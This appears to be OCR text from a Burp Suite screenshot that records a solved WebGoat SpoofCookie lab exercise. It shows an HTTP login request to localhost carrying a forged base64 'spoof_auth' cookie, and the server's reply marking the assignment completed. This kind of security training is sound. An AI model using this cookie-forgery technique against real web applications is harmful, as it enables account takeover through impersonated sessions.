 Applications Places System Wed 28 Aug, 02:49
Repeater
Repeater
Repeater Settings
1 × 2 × 3 × 4 × 5 × 6 × +
Send Cancel < > Target: http://localhost:8080 HTTP/1
Request
Pretty Raw Hex \n
1 POST /WebGoat/SpoofCookie/login HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 25
10 Origin: http://localhost:8080
11 Connection: close
12 Referer: http://localhost:8080/WebGoat/start.mvc?username=admin123
13 Cookie: JSESSIONID=vXkATlYqh-qbWERxsbTHW6IGy1Pu-FUpMRmaudSe; spoof_auth=
"NTA2YTU1NDc2OTRiNmE0MTY3NTg2ZDZmNTQ="
14 Sec-Fetch-Dest: empty
15 Sec-Fetch-Mode: cors
16 Sec-Fetch-Site: same-origin
17 Priority: u=0
18
19 username=Tom&password=Tom
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: application/json
4 Date: Wed, 28 Aug 2024 01:48:12 GMT
5
6 {
7 "lessonCompleted":true,
8 "feedback":"Congratulations. You have successfully completed the assignment.",
9 "output":null,
10 "assignment":"SpoofCookieAssignment",
11 "attemptWasMade":true
12 }
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 2
Request headers 16
Response headers 3
Inspector
Notes
Done 308 bytes | 86 millis
Menu